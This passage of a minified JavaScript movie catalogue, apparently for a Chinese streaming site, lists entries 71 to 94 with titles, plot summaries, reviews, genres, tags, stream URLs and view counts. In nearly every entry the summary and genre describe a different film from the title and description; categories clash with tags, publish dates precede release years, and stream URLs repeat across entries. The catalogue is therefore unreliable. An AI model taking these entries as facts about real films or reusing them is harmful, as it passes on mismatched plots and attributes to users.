手艾米丽寻找解除诅咒的方法，却因此引来了专门清除违规天使的“净化者”，陷入更大的危机。",review:"具有浓郁的时代气息和地域特色，人物命运与香港社会变迁紧密相连。女主角的成长弧光完整，表演生动，再现了那段特殊历史背景下女性的生存图景。",cover:"/11.jpg",category:"欧美",genre:"奇幻爱情 / 轻喜剧",type:"电影",year:"2011",tags:["港台","电影","剧情","爱情","年代","女性","香港记忆"],m3u8Url:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/a27121d514ff0079e1e81a6678f14e0c/manifest/video.m3u8",relatedIds:[60,66,42,92,23,98],views:72165,likes:3439,publishDate:"1985-01-01",featured:!0},{id:72,title:"少年斯派维的奇异旅行",description:"十岁的天才少年斯派维，独自乘货运火车穿越美国，去领取属于他的科学大奖。",summary:"民国十二年，茅山道士林九接受委托，护送一批客死异乡的同胞尸身返回湘西故乡。途经一个因矿产而繁荣、却笼罩在恐怖传闻中的边陲小镇“福泽镇”。镇上接连发生离奇命案，死者皆失血而亡，颈有牙印。林九察觉有西洋吸血鬼作祟，同时，镇外乱葬岗的阴气也异常活跃，本土僵尸即将破土。更棘手的是，当地富商勾结外国势力，试图利用僵尸和吸血鬼的力量。林九与他的徒弟，以及一位受过西方科学教育却不信邪的女医生联手，必须运用传统道术，结合有限的现代知识，在月圆之夜前，同时对抗东西方两种超自然邪物，揭开阴谋，拯救镇民。",review:"画面如童话书般精美，叙事充满童真与诗意。小演员的表演灵气十足，将天才的孤寂与孩童的纯真完美融合。旅程中遇见的每个人物都温暖而独特。",cover:"/131.jpg",category:"国产",genre:"恐怖奇幻 / 动作冒险",type:"电影",year:"2020",tags:["欧美","电影","冒险","家庭","剧情","儿童","公路"],m3u8Url:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/f0d38b8679a1231eff816a8e04cc1a0c/manifest/video.m3u8",relatedIds:[91,98,66,52,7,29],views:88414,likes:1107,publishDate:"2013-01-01",featured:!1},{id:73,title:"最佳离婚攻略",description:"一对精英夫妻协议离婚，为争夺宠物抚养权和共同资产，展开一场“体面”又搞笑的暗战。",summary:"在美丽的熊熊乐园，春天本该到来，冰雪却迟迟不化，夏天区域又突降暴雪。光头强通过爷爷的日记，怀疑这与传说中的“错乱山谷”有关。熊大、熊二、光头强以及新伙伴——一只来自山谷、迷路的候鸟小飞，一同踏入这个时空紊乱的神秘山谷。这里春天和秋天并存，夏日果实与冬季冰凌挂在同一棵树上。他们发现，维持四季轮回的四颗宝石被山谷里一群害怕变化、想永远停留在舒适季节的“石头精灵”藏了起来。熊熊小队必须通过智慧和合作，闯过由混乱季节构成的层层关卡，说服固执的石头精灵，让宝石归位，从而拯救熊熊乐园乃至整个森林的生态平衡。",review:"都市轻喜剧的典范，台词犀利幽默，切中当代婚姻关系的痛点。两位主演化学反应十足，将成年人的理智与孩子气的争执平衡得恰到好处。",cover:"/10.jpg",category:"国产",genre:"动画 / 冒险喜剧 / 家庭",type:"电影",year:"2023",tags:["国产","电影","喜剧","爱情","都市","婚姻","职场"],m3u8Url:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/c66b5309b3b64d15ed856810d6cc0b72/manifest/video.m3u8",relatedIds:[85,95,64,33,82,30],views:70843,likes:2777,publishDate:"2021-01-01",featured:!1},{id:74,title:"归来荣光",description:"因伤退役多年的前拳王，为拯救濒临倒闭的社区拳馆，以36岁高龄重返擂台。",summary:"职业骗徒兼保释担保人马里斯本以为能过上几天相对安稳的日子，但他最麻烦的客户——一位卷入巨额名画诈骗案的艺术品商人，将他拖入了东欧黑帮与跨国洗钱组织的泥潭。为自救并保住担保公司，马里斯发现自己唯一的突破口，是找到那幅失踪画作的真正经手人，而此人正是他离家多年、行踪成谜、骗术比他更高明的母亲。母子重逢毫无温情，只有互相试探与旧日怨怼。他们不得不组成一个极不可靠的“家庭团队”，在布达佩斯与纽约之间，周旋于危险的罪犯、狡诈的收藏家与紧追不舍的联邦探员之间，上演一场关乎亲情信任与终极欺诈的冒险。",review:"拳击场面真实热血，文戏部分情感饱满。主角的挣扎与成长刻画深刻，不仅是体育励志，更是关于勇气、责任与传承的动人故事。",cover:"/61.jpg",category:"欧美",genre:"犯罪剧情 / 黑色幽默",type:"电影",year:"2024",tags:["国产","电影","运动","剧情","传记","拳击","励志"],m3u8Url:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/c99d86ece73a935b77e57d322461ddb5/manifest/video.m3u8",relatedIds:[57,30,80,87,3,88],views:33455,likes:2951,publishDate:"2017-01-01",featured:!1},{id:75,title:"这个纨绔太无敌，女帝绷不住了",description:"女帝为肃清朝纲微服私访，却对那个装疯卖傻、实则能力通天的首富纨绔产生了兴趣。",summary:"国家秘密特殊要员金贤俊与战友陈思宇是IRIS组织最锋利的刀，直到一次在匈牙利的任务，贤俊遭不明势力伏击，思宇为救他牺牲。重伤痊愈后，贤俊被组织认定叛变并遭追杀。在逃亡中，他凭借思宇留下的模糊线索，开始调查IRIS的真相。他遇到了考古学家崔胜熙，她的父亲似乎也与IRIS有关。两人一路被追杀至日本、上海，贤俊逐渐揭开一个令人震惊的事实：IRIS并非国家的盾牌，而是一个企图操纵半岛局势、引发战争的跨国影子组织。昔日的导师、亲密的同僚，谁敌谁友？贤俊必须在复仇、爱情与国家存亡间做出抉择，以一人之力对抗这个庞然大物。",review:"轻松欢快的古装甜宠喜剧，男女主智商在线，互动火花四溅。“扮猪吃老虎”的男主设定爽感十足，剧情流畅，甜而不腻。",cover:"/60.jpg",category:"日韩",genre:"动作惊悚 / 谍战爱情",type:"电影",year:"2009",tags:["国产","电影","古装","喜剧","爱情","甜宠","反套路"],m3u8Url:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/fe0c41d994d01211debb24e84e3384a9/manifest/video.m3u8",relatedIds:[52,93,4,86,36,1],views:37657,likes:1127,publishDate:"2024-01-01",featured:!1},{id:76,title:"寻鹿香巴拉",description:"因丧子之痛濒临崩溃的父亲，跟随一只神秘白鹿的踪迹，踏上前往藏地秘境“香巴拉”的救赎之路。",summary:"在首尔高昂的房价压力下，谨慎内向的出版社编辑朴信惠，与自由散漫、在家工作的游戏原画师李俊昊，通过中介成为了同一套公寓的合租室友。为避免麻烦，两人郑重制定了“公共区域使用时间表”、“不带异性过夜”、“互不打扰私人生活”等室友法则。然而，法则在现实面前频频失效：他晨昏颠倒的工作打扰她休息，她精心整理的房间总被他弄乱，他们甚至会在冰箱便签上为谁吃了最后一颗鸡蛋而争吵。在无数令人抓狂又好笑的小摩擦中，两人却也在对方生病时默默照顾，在事业受挫时给予鼓励。当信惠的前男友和俊昊的暧昧对象相继出现，他们才发现，那些“打扰”早已悄然改变了彼此的生活。",review:"影片拥有令人窒息的壮丽风光摄影，但内核是一个关于失去与治愈的深沉故事。节奏舒缓却有力，情感真挚克制，充满哲思与人文关怀。",cover:"/70.jpg",category:"日韩",genre:"爱情喜剧 / 都市情感",type:"电影",year:"2017",tags:["国产","电影","冒险","剧情","公路","西藏","心灵之旅"],m3u8Url:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/929fdb8e536c1fc43a83b32d1a838547/manifest/video.m3u8",relatedIds:[20,68,82,32,3,37],views:35055,likes:1112,publishDate:"2020-01-01",featured:!1},{id:77,title:"离婚前夜顾夫人重振妻纲",description:"决定在结婚纪念日递交离婚协议的顾太太，却意外获得了能听见丈夫心声的超能力。",summary:"退休局长老周、京剧名伶金阿姨、曾叱咤商海的老赵和沉默的退伍老兵刘叔，因各自家庭原因，不情愿地住进了“幸福院”养老公寓。面对规章严格的院方和看似一成不变的晚年，四位老人决定“搞点事情”。他们用智慧应对不必要的约束：老周以“深入群众”为由组织棋牌赛，金阿姨带领奶奶们成立时装队，老赵用商业头脑为院里创收，刘叔则默默修好了所有坏掉的器械。从最初的各自为政到后来的默契合作，他们不仅把养老院变成了充满活力的乐园，更在相互扶持中，化解了各自与子女的心结，找到了比家庭羁绊更宽广的友情与归属感，重新定义了“幸福晚年”。",review:"设定新颖有趣，喜剧效果拉满。女主角从隐忍到主动出击的转变很爽，夫妻间的误会与和解过程既搞笑又温馨，是合格的解压浪漫喜剧。",cover:"/49.jpg",category:"国产",genre:"家庭剧情 / 喜剧",type:"电影",year:"2021",tags:["国产","电影","喜剧","爱情","都市","女性","逆袭"],m3u8Url:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/fbc04ae173a0e633458658e80ee78c2a/manifest/video.m3u8",relatedIds:[66,85,50,64,14,24],views:9799,likes:2345,publishDate:"2023-01-01",featured:!1},{id:78,title:"重生不当冤大头校花你着急啥",description:"前世为校花当牛做马的反差男重生回高中，决定摆烂享受青春，校花却反而主动贴上来。",summary:"普通上班族苏晓晓在网络游戏里结识了温柔体贴、善解人意的“时光旅人”，两人在虚拟世界无话不谈，逐渐发展为网恋。现实中，苏晓晓所在公司空降了一位年轻却手段强硬的CEO顾严，以“效率至上、不近人情”著称，让全体员工苦不堪言。苏晓晓更是多次因“工作不达标”被他当众批评。一次公司系统升级，苏晓晓意外通过后台数据比对，惊恐地发现“时光旅人”的IP地址和账号关联信息，直指总裁办公室。面对线上深情款款的恋人与线下冷若冰霜的老板，苏晓晓陷入前所未有的混乱：是该立刻分手保工作，还是鼓起勇气“面基”？而顾严，似乎也察觉到了她的发现……",review:"重生校园题材的轻松解构，笑点密集。男主角的“摆烂”哲学引发共鸣，与校花关系的反转有趣，整体氛围轻松诙谐，充满怀旧感。",cover:"/135.jpg",category:"国产",genre:"都市爱情 / 轻喜剧",type:"电影",year:"2022",tags:["国产","电影","校园","喜剧","奇幻","重生","逆袭"],m3u8Url:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/0ba4f146b0e6ea192526706f495d460f/manifest/video.m3u8",relatedIds:[17,31,55,93,64,67],views:7019,likes:2299,publishDate:"2024-01-01",featured:!0},{id:79,title:"伞头和他的女人",description:"黄河边上的伞头秧歌传人，在艺术传承与个人情感间，谱写了一曲荡气回肠的信天游。",summary:"沈玥曾是商学院的佼佼者，婚后为家庭放弃事业。当她发现丈夫不仅出轨，还与情人合谋转移资产、将她名下的设计公司掏空时，人生瞬间崩塌。面对丈夫的羞辱和行业的遗忘，沈玥没有沉沦。她剪短长发，以35岁“高龄”从最基础的设计助理做起，忍受同事的轻视和前夫的打压。凭借从未褪色的专业功底、对市场的敏锐洞察以及逆境中磨炼出的坚韧，她一步步站稳脚跟。机缘巧合下，她结识了赏识她的投资人，创立自己的工作室。在行业巅峰对决中，她以昔日被丈夫弃如敝履的创意方案，正面击败前夫的公司，不仅完成了商业上的漂亮逆袭，更找回了自我价值与独立的人生。",review:"影片充满浓郁的地域特色和泥土气息，伞头秧歌的场面震撼人心。爱情线与文化传承线结合自然，展现了民间艺人的坚守与浪漫。",cover:"/35.jpg",category:"国产",genre:"都市励志 / 商战剧情",type:"电影",year:"2020",tags:["国产","电影","剧情","爱情","音乐","乡土","非遗"],m3u8Url:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/1e53f0e1aef7ec2fb5f30ef5d309d69c/manifest/video.m3u8",relatedIds:[26,69,1,8,52,42],views:46679,likes:2663,publishDate:"2015-01-01",featured:!1},{id:80,title:"乡下",description:"母亲离家出走，父亲在外打工，7岁的姐姐带着4岁的弟弟在湘西山村独自生活了一个夏天。",summary:"影片讲述了上海知青柯碧舟、杜见春等人，来到偏远闭塞的贵州山区插队落户的故事。柯碧舟因家庭成分不好而敏感自卑，却对生活充满诗意的向往；杜见春出身革命家庭，热情泼辣。艰苦的劳作、贫瘠的物质生活考验着他们的身体与意志。在共同与自然抗争、与老乡相处的日子里，柯碧舟与杜见春之间产生了跨越阶级隔阂的纯真爱情。然而，时代的洪流与家庭的阻挠让这份感情屡遭波折。随着政策变化，知青们陆续返城，每个人的命运都发生了巨大转折。多年后，当他们重回故地，山川依旧，青春已逝，唯有那段掺杂着汗水、泪水与真情的蹉跎岁月，成为生命中不可磨灭的印记。",review:"纪录片式的拍摄手法，克制而有力。小演员的表演浑然天成，催人泪下。影片平静地展现生活的重量，是一部具有社会关怀和艺术质感的现实主义佳作。",cover:"/94.jpg",category:"国产",genre:"历史剧情 / 爱情",type:"电影",year:"2005",tags:["国产","电影","剧情","家庭","乡村","留守儿童","现实主义"],m3u8Url:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/1116997bf50b78f22bbfaced8975a021/manifest/video.m3u8",relatedIds:[23,93,56,33,1,82],views:43412,likes:913,publishDate:"2022-01-01",featured:!1},{id:81,title:"最美逆行者",description:"2020年春节，来自全国各地的普通医护人员，毅然逆行奔赴疫情暴风眼的武汉。",summary:"在这部全新的单口喜剧专场电影中，前《每日秀》主持人特雷弗·诺亚重返舞台，带来他标志性的犀利观察与温暖幽默。他畅谈自己从南非到美国的文化冲击与身份认同，以局内人兼局外人的视角，戏谑地比较不同国家的政治“表演艺术”。他还分享了成为父亲后遭遇的种种“文化碰撞”和育儿趣事，比如如何向孩子解释“特权”和“历史”。诺亚以其出色的模仿能力和精准的节奏把控，将国际时事、社交媒体现象、个人成长经历编织成一个个令人捧腹又发人深省的笑话，引导观众在笑声中思考种族、移民、全球化等严肃议题。",review:"题材具有强大的时代感和共鸣力，情感真挚饱满。群像刻画生动，展现了灾难面前普通人迸发出的非凡勇气和人性光辉，感人至深。",cover:"/125.jpg",category:"欧美",genre:"脱口秀喜剧 / 单口喜剧",type:"电影",year:"2023",tags:["国产","电影","剧情","灾难","抗疫","主旋律","群像"],m3u8Url:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/e398cb38b257828eeedbcaa0ae2856da/manifest/video.m3u8",relatedIds:[35,37,97,65,4,86],views:56816,likes:2415,publishDate:"2020-01-01",featured:!0},{id:82,title:"重金求妈配老爸",description:"天才小学生用自己参加竞赛的奖金，偷偷在婚恋网站为单亲爸爸发布“重金求妈”征婚帖。",summary:"在首尔广告界遭遇重大挫折并被男友抛弃的韩智媛，身心俱疲地回到童年生活的江原道小镇。她的外婆经营着一家传承三代的传统米酒屋“一滴醉”。智媛本想短暂休息，却在外婆突然病倒后，不得不临时接手酒屋。她对酿酒一窍不通，做出的米酒不是发酸就是寡淡，引来老客抱怨。在邻居家沉默却擅长酿酒的青年大浩的帮助下，智媛开始笨拙地学习选米、制曲、发酵。在日复一日等待酒熟的静谧时光里，在米酒醇厚的香气中，智媛焦躁的心慢慢沉淀。她不仅领悟了酿酒即酿心的道理，更从外婆和客人们的故事里，找到了被都市快节奏遗忘的生活本味与情感联结，决心留下来守护这份珍贵的传统与温情。",review:"儿童视角清新可爱，喜剧桥段自然有趣。在爆笑之余，深刻探讨了单亲家庭亲子关系与中年人的情感需求，温情满满。",cover:"/34.jpg",category:"日韩",genre:"剧情 / 美食治愈",type:"电影",year:"2014",tags:["国产","电影","喜剧","家庭","亲子","婚恋","温情"],m3u8Url:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/77ae15566dde5cfb920bae4712a38399/manifest/video.m3u8",relatedIds:[98,62,20,44,21,23],views:12886,likes:3237,publishDate:"2024-01-01",featured:!1},{id:83,title:"老公败家后我出手了",description:"家庭主妇为拯救破产家庭，化身商界菜鸟上演惊天逆袭。",summary:"2023年的投资总监林薇，意外重生为1988年的同名女孩，根据家族记忆，她知道这个女孩（她的姑奶奶）不久后会因故早逝，而她的丈夫——军官陆建国，则在丧妻后终身未娶，性格愈发冷硬。为了改变“自己”和这个可怜男人的命运，林薇顶着“林薇”的身份，开始了与这位冷面军官的婚后生活。她用未来的商业思维搞活家属院经济，用现代育儿理念教育隔壁熊孩子，种种出格行为让陆建国头疼不已，却也让他死水般的生活泛起了涟漪。从戒备到好奇，从嫌弃到欣赏，陆建国坚冰般的心逐渐被这个看似莽撞却充满活力的“妻子”融化。而林薇也在努力改变命运轨迹的过程中，真正爱上了这个深情内敛的时代男人。",review:"影片节奏明快，将女性困境与励志喜剧结合得恰到好处。苏蔓的成长弧光清晰，从隐忍到爆发的转变极具感染力。片中“辣酱创业”的桥段既接地气又充满智慧，最后的商业反转虽在意料之中，但情感处理细腻，令人动容。",cover:"/127.jpg",category:"国产",genre:"年代爱情 / 穿越轻喜剧",type:"电影",year:"2023",tags:["国产","电影","喜剧","家庭","女性成长","逆袭"],m3u8Url:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/41cb67b47a3668efaea014219666e659/manifest/video.m3u8",relatedIds:[41,78,4,89,36,38],views:5862,likes:1621,publishDate:"2023-01-01",featured:!1},{id:84,title:"五年之约",description:"一对恋人约定五年后若单身就结婚，岁月却给了他们不同的答案。",summary:"被无良老板压榨到住院的程序员陈末，在生命垂危之际，绑定了一个名为“等价乾坤”的诡异系统。规则一：他的生命与老板赵万财的财富绑定，赵万财账户总额即他的剩余生命（秒）。规则二：他每花费赵万财名下资金一元（如报销、领工资），赵万财账户即扣除一万元！为活下去，陈末必须拼命花老板的钱来“续命”。于是，他成了公司最恐怖的“报销黑洞”和“加薪狂魔”。赵万财看着飞速缩水的财富百思不得其解，开始疯狂调查。一场围绕“花钱”与“保钱”的荒诞商战就此展开。陈末在系统的“胁迫”下，不得不学习投资、创业，将花掉的钱增值，最终在命与财的倒计时中，实现了从打工人到资本家的逆天改命。",review:"影片叙事舒缓，充满了日韩系特有的清新与忧伤质感。对时间改变人与情感的刻画非常细腻，没有狗血的冲突，只有成年人面对现实的无奈与释然。结局处理高级，余韵悠长，引人深思。",cover:"/84.jpg",category:"国产",genre:"都市奇幻 / 商战喜剧",type:"电影",year:"2025",tags:["日韩","电影","爱情","青春","治愈","成长"],m3u8Url:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/31227358d3c181b7168e28ad248cfb4e/manifest/video.m3u8",relatedIds:[83,90,80,4,32,10],views:22502,likes:2163,publishDate:"2018-01-01",featured:!1},{id:85,title:"九幽魔尊",description:"被封印千年的魔尊附身废柴少年，开启一段亦正亦邪的复仇之路。",summary:"17岁的妹妹小艺正值叛逆期，觉得全世界都不理解自己，尤其讨厌那个需要全家人小心翼翼对待的、患有自闭症的哥哥大光。母亲因故必须离家一个夏天，将照顾大光的责任暂时交给了小艺。大光规律刻板，只吃固定食物，害怕巨大声响，沉迷于记录每天的阳光角度。小艺从最初的抗拒、不耐烦，到被迫学习理解哥哥的世界。她发现大光虽然活在自己的星球，却有着惊人的绘画天赋和纯净的心灵。而大光也在小艺的陪伴下，尝试接受细微的改变。在这个闷热又漫长的夏日，兄妹俩跌跌撞撞地共同生活，从彼此的“麻烦”变成了不可或缺的支撑。当母亲归来，她看到的不仅是学会负责的小艺，更是被彼此的阳光所温暖的两个孩子。",review:"特效制作精良，打斗场面充满东方美学想象力。男主一体双魂的设定颇有新意，内心挣扎戏份到位。剧情推进紧凑，世界观虽宏大但叙述清晰，结尾的处理跳出了简单的正邪对立，提升了立意。",cover:"/68.jpg",category:"日韩",genre:"家庭剧情 / 成长治愈",type:"电影",year:"2019",tags:["国产","电影","奇幻","动作","玄幻","复仇"],m3u8Url:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/d0af4221b8947fda8c23f4955947cb58/manifest/video.m3u8",relatedIds:[37,81,3,34,23,29],views:7793,likes:1472,publishDate:"2021-01-01",featured:!0},{id:86,title:"破碎的勋章",description:"一枚染血的荣誉勋章，牵扯出一段被军方掩盖的战争秘辛。",summary:"圣诞假期，大部分学生已离校，只有姐妹会“卡帕·阿尔法·西格玛”的少数成员因故留在宿舍楼。一场突如其来的猛烈暴风雪切断了她们与外界的联系。欢乐的派对气氛很快被打破，她们开始接到诡异的匿名电话，内容涉及她们过往不为人知的秘密。接着，成员们开始离奇失踪或死亡，现场留有令人不安的圣诞装饰作为“签名”。幸存者们意识到，杀手并非外人，很可能就隐藏在她们之中，利用对宿舍结构的熟悉和对每个人弱点的了解进行狩猎。在孤立无援的绝境中，猜忌与恐慌蔓延，她们必须放下分歧，在装饰着彩灯和圣诞树的楼宇内，与这个戴着圣诞老人面具的杀手周旋，寻找一线生机。",review:"影片节奏沉稳，悬疑氛围营造出色，抽丝剥茧的叙事引人入胜。对战争创伤与人性道德的探讨深刻而克制，没有过度煽情。男主角的表演极具层次，将探寻真相过程中的愤怒、困惑与最终的理解演绎得淋漓尽致。",cover:"/96.jpg",category:"欧美",genre:"恐怖惊悚 / 悬疑",type:"电影",year:"2021",tags:["欧美","电影","战争","剧情","悬疑","历史"],m3u8Url:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/e70b98acb53eb889d108057988609efb/manifest/video.m3u8",relatedIds:[69,100,13,5,24,10],views:7335,likes:963,publishDate:"2016-01-01",featured:!1},{id:87,title:"花",description:"一家花店见证了三代女性在时代变迁中截然不同的爱与命运。",summary:"在一场平静的暑假日常中，魔法少女伊莉雅接收到来自平行世界的异常求救信号。为了查明真相，她与伙伴们穿越次元，来到了一个魔法规则截然不同的镜像冬木市。在那里，她们遇见了另一个“自己”，并发现了一个古老的仪式正在侵蚀所有平行世界的根基。面对来自魔法协会的阻挠和内心的挣扎，伊莉雅必须在拯救世界与保护最珍视的日常之间做出抉择。最终，她领悟了“魔法少女”的真正含义，并找到了让所有可能性共存的方法。",review:"影像风格极具日式美学，每一帧都如浮世绘。叙事平淡却内力深沉，情感积累如涓涓细流，在结尾处汇成江河，感人至深。三代女演员的表演细腻入微，完美诠释了不同时代女性的坚韧与温柔。",cover:"/103.jpg",category:"日韩",genre:"奇幻 / 冒险 / 校园",type:"电影",year:"2019",tags:["日韩","电影","文艺","剧情","家庭","人生"],m3u8Url:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/86ea18f9954dbaf22eff5e16c41b4a25/manifest/video.m3u8",relatedIds:[10,98,3,56,12,51],views:29243,likes:3359,publishDate:"2005-01-01",featured:!1},{id:88,title:"终幕回旋曲：致无法再见的你",description:"天才指挥家车祸失忆，唯有弹奏一首神秘钢琴曲能看见已故恋人幻影。",summary:"在经历了无数个惨剧轮回后，前原圭一和伙伴们的记忆碎片开始重叠，他们意识到自己被困在一个以“昭和58年六月”为牢笼的时间迷宫中。这次，他们不再被动等待悲剧发生，而是主动联合所有平行世界中的“自己”，共同分析碎片信息，试图找出悲剧的“根源”——一个被他们称为“御社神”的悲伤存在背后的真相。剧情在极致的压抑中爆发出友情与信任的力量，最终指向一个关于宽恕与救赎的凄美结局。",review:"将音乐元素与奇幻设定结合得非常巧妙，钢琴曲成为贯穿全片的情感脉络。画面唯美，音乐动听，情感渲染力极强。失忆与幻影的设定避免了俗套苦情，让告别主题更显浪漫与深刻，催人泪下。",cover:"/6.jpg",category:"日韩",genre:"悬疑 / 心理惊悚 / 剧情",type:"电影",year:"2021",tags:["国产","电影","音乐","爱情","奇幻","治愈"],m3u8Url:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/2df81e778442675885257ce3e84c7173/manifest/video.m3u8",relatedIds:[49,42,97,86,44,81],views:25132,likes:2906,publishDate:"2022-01-01",featured:!1},{id:89,title:"韩贝塔的校园爱情",description:"呆萌外星留学生误入地球高中，为完成任务而学习“恋爱”。",summary:"在一个龙族被视为灾祸、被人类帝国猎杀殆尽的时代，边境少年云尘意外救下重伤化为人形的龙族公主敖璃。为躲避帝国的“龙狩团”，两人缔结了古老的“共生血契”，一损俱损。他们一路逃亡，逐渐揭露帝国皇族猎杀龙族的真正目的——并非为了守护子民，而是为了窃取龙族灵髓以延续自己腐朽的生命。云尘与敖璃从互相利用到生死与共，最终联合各地残存的龙裔与反抗军，向帝国的天空堡垒发起了决死冲锋。",review:"设定新颖有趣，外星人视角下的校园生活笑点密集。喜剧外壳下包裹着对爱情本质的纯真探讨，糖分十足。男女主角化学反应自然，将跨物种恋爱的萌感与感动完美结合，是一部轻松愉快的治愈小品。",cover:"/8.jpg",category:"国产",genre:"奇幻 / 动作 / 史诗",type:"电影",year:"2023",tags:["日韩","电影","校园","喜剧","科幻","爱情"],m3u8Url:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/af3d3f3b4940cee04efcd8ff2c9eef0a/manifest/video.m3u8",relatedIds:[58,52,26,42,16,59],views:55121,likes:3328,publishDate:"2019-01-01",featured:!0},{id:90,title:"嘘！看手机",description:"一部丢失的手机，如棱镜般折射出都市人光鲜背后的秘密与欲望。",summary:"性格直率、行事莽撞的将门之女苏囧囧，在躲避宫廷追杀时意外掉入御花园的枯井，触发了隐藏的时空奇点。黑洞不仅把她吸了进去，还随机“抓取”了21世纪的整蛊短视频博主阿亮，以及来自23世纪的废柴家政AI“小圆”。三人被迫绑定，在后宫开始了鸡飞狗跳的求生（和作死）日常。他们用现代思维和未来科技应对宫斗，却常常因文化差异和理解错位闹出更大笑话，更意外卷入了一场颠覆王朝的巨大阴谋。",review:"剧情紧凑，悬念迭起，深刻揭示了大数据时代的隐私危机与人性的复杂。双线叙事巧妙，对比强烈。影片充满黑色幽默和现实讽刺，对都市人的身份焦虑有精准刻画，结局发人深省。",cover:"/111.jpg",category:"国产",genre:"古装 / 喜剧 / 科幻",type:"电影",year:"2022",tags:["国产","电影","悬疑","剧情","社会","黑色幽默"],m3u8Url:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/60b4ddb3d166e1239abfc7adf611a6a3/manifest/video.m3u8",relatedIds:[33,80,84,78,98,85],views:16411,likes:3006,publishDate:"2024-01-01",featured:!0},{id:91,title:"第一序列",description:"全球灾变后，幸存者登上编号列车，车厢等级决定生死资源。",summary:"安德鲁是一位哲学系讲师，聪慧儒雅，却因坚持寻找灵魂契合的伴侣而至今保有童贞。在三十岁生日派对上，他成为朋友和家人善意调侃与担忧的对象。迫于社会无形的压力，安德鲁开始尝试通过约会软件和相亲，踏入他并不熟悉的“成人关系”领域，过程笑料百出也充满尴尬。与此同时，他与一位同样特立独行的女音乐家萨拉产生了精神上的深度共鸣。影片最终探讨了关于亲密关系、自我认同与社会期待的深刻命题。",review:"世界观设定宏大且引人深思，“移动社会”的阶级隐喻明显。场景设计极具蒸汽朋克与末世美学风格，动作场面紧张刺激。主角的成长与反抗线清晰，对人性的拷问在封闭空间内被放大，颇具张力。",cover:"/79.jpg",category:"欧美",genre:"喜剧 / 爱情 / 剧情",type:"电影",year:"2017",tags:["欧美","电影","科幻","惊悚","末日","生存"],m3u8Url:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/a27121d514ff0079e1e81a6678f14e0c/manifest/video.m3u8",relatedIds:[63,36,30,55,78,69],views:4587,likes:3027,publishDate:"2023-01-01",featured:!1},{id:92,title:"我的世界大电影",description:"方块少年史蒂夫被吸入游戏世界，必须击败末影龙才能回到现实。",summary:"物理学家艾拉和丈夫本是一对陷入婚姻倦怠期的普通夫妻。艾拉秘密研发的“世界线观测仪”意外成功，可以短暂窥视基于不同人生选择而产生的平行世界。他们震惊地发现，在那些世界里，“另一个自己”更加成功、富有、充满激情。沉迷于观测“完美人生”的他们，现实生活越发支离破碎。直到一次仪器故障，他们被困在了意识的夹缝中，必须在无数个“自己”的碎片里，找回最初相爱和选择彼此的那个决定性瞬间。",review:"完美还原了游戏中的方块美学和经典元素，情怀满满。剧情在低幼冒险与深度思考间找到了平衡，适合全年龄段观看。角色可爱，笑点自然，最终决战场面宏大且充满创意，是成功的游戏改编范例。",cover:"/122.jpg",category:"欧美",genre:"科幻 / 悬疑 / 剧情",type:"电影",year:"2024",tags:["欧美","电影","动画","冒险","奇幻","喜剧","游戏改编"],m3u8Url:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/f0d38b8679a1231eff816a8e04cc1a0c/manifest/video.m3u8",relatedIds:[73,95,96,98,90,43],views:54168,likes:3128,publishDate:"2025-01-01",featured:!1},{id:93,title:"我的三体之章北海传",description:"面对末日之战，一名太空军军官以坚定的信念执行了最残酷的“逃亡”计划。",summary:"中年危机的爸爸、焦虑的职业妈妈、沉迷手机的青春期姐姐和古怪的小学生弟弟，组成了一个彼此间充满隔阂的四口之家。为了挽救家庭关系，他们踏上了前往西部草原的计划外自驾之旅。一路上，车子抛锚、订错酒店、孩子走丢、夫妻争吵等状况不断，堪称一场灾难。然而，正是在这些意外和远离日常的星空草原下，他们被迫面对面交流，共同解决困难，逐渐敞开心扉，发现了彼此身上被忽略的闪光点与深藏的爱。",review:"动画制作水准极高，太空场景磅礴震撼，完美呈现了原著中“末日之战”的悲壮与“黑暗战役”的残酷。对章北海这一复杂角色的塑造堪称经典，其沉默下的坚韧与决绝极具感染力。是科幻迷不容错过的硬核佳作。",cover:"/88.jpg",category:"国产",genre:"家庭 / 喜剧 / 剧情",type:"电影",year:"2018",tags:["国产","电影","科幻","动画","硬核","群像","史诗"],m3u8Url:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/c66b5309b3b64d15ed856810d6cc0b72/manifest/video.m3u8",relatedIds:[69,63,61,51,46,77],views:88145,likes:1537,publishDate:"2021-01-01",featured:!1},{id:94,title:"捕梦魔",description:"心理治疗师发现所有患者的噩梦源头，都指向同一个古老实体。",summary:"在意识可以数字化上传的“彼岸”时代，一种新型犯罪诞生：黑客盗窃或劫持他人的数字灵魂。雷恩是为执法机构效力的“灵魂猎人”，擅长在虚拟与现实交界处追踪这些数据逃犯。在一次追捕顶级黑客“幽灵”的任务中，雷恩发现目标的作案动机与一桩被掩盖的科技丑闻有关，而他自己记忆的某个关键片段竟是人为植入的虚假数据。他逐渐意识到，自己并非猎人，而是某个庞大实验中最完美的“猎物”。",review:"影片营造的梦境氛围诡异而富有创意，恐怖形象设计独特，令人印象深刻。将心理分析与超自然恐怖结合，逻辑自洽。节奏由缓至急，层层递进，后半段梦境大战的视觉效果和概念设定都非常出彩。",cover:"/123.jpg",category:"欧美",genre:"科幻 / 惊悚 / 